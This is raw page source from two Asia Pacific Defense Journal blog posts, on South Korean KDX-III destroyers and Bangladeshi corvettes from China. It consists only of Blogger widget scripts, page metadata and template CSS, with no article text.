'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2781654155667957087', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s72-c/received_841941976161227.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s640/received_841941976161227.jpeg', 'pageName': 'South Korea approves construction of 3 new KDX-III AEGIS destroyers ', 'pageTitle': 'Asia Pacific Defense Journal: South Korea approves construction of 3 new KDX-III AEGIS destroyers '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'South Korea approves construction of 3 new KDX-III AEGIS destroyers ', 'description': '  The ROKN KDX-III destroyer ROKS Sejong the Great (DDG-991). Photo c/o US Navy.      The South Korean Defense Acquisition Program Administr...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN21xzjA2w50kWsKi4w2U8bjAs-lFmKbVUZdrqe-Ud494ECLKm4ljOtRqlVkD6Us_uS0aMp7y_slzzpZc-uws287yJ2AcMEkXhf9vpBJtUc-v0J__SF9XgqBSFIE9evmCwryhJ5F-DrNJh/s640/received_841941976161227.jpeg', 'url': 'https://www.asiapacificdefensejournal.com/2019/05/south-korea-approves-construction-of-3.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2781654155667957087}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar-right', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar-right', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar-right', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.asiapacificdefensejournal.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'footer3', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html
body_size: 58321
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.asiapacificdefensejournal.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.asiapacificdefensejournal.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Asia Pacific Defense Journal - RSS" href="https://www.asiapacificdefensejournal.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.blogger.com/feeds/2794375215802721658/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.asiapacificdefensejournal.com/feeds/5635266749683665009/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s640/received_2039790506132384.jpeg' rel='image_src'/>
<meta content='https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html' property='og:url'/>
<meta content='Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' property='og:title'/>
<meta content='  The 2 new corvettes for the Bangladesh Navy as they arrive during delivery from China. Photo c/o The Independent.     The Bangladesh Navy ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/w1200-h630-p-k-no-nu/received_2039790506132384.jpeg' property='og:image'/>
<title>
Bangladesh receives two new Shadhinota-class Type C13B corvettes from China   - Asia Pacific Defense Journal
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' property='og:title'/>
<meta content='https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s640/received_2039790506132384.jpeg' property='og:image'/>
<meta content='Asia Pacific Defense Journal' property='og:site_name'/>
<meta content='https://www.asiapacificdefensejournal.com/' name='twitter:domain'/>
<meta content='Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojxEmp72AFBmgvfl6ruiAGkhQu6PnPgnGFSJuRE9Wra9lj0IJ3xALdCcwK99L3VA6_aKLWPn44KfTBh_7Nr18Drk4HsXbw_RApeDrKvH7omzj6W2gytnjWiw4IqH_wENDyRyrXm2cLwUF/s640/received_2039790506132384.jpeg' name='twitter:image'/>
<meta content='Bangladesh receives two new Shadhinota-class Type C13B corvettes from China  ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#FFFF00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#FFFF00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #FFFF00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#FFFF00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#FFFF00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #FFFF00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#FFFF00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#FFFF00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiobpH1zh3cXcZFHq_O6EbDP3K_FgVHgIFmYfBFF-1lnOnWV3TPHo7Cvwk6Zutkihh83gRtH4b6dsRmT6Epw64KjbYp6rvxvpGuwU6S0b5lgvv1phYc2dxXoU8rAJaaeMeuHTTZPRdrnXcN/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#FFFF00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
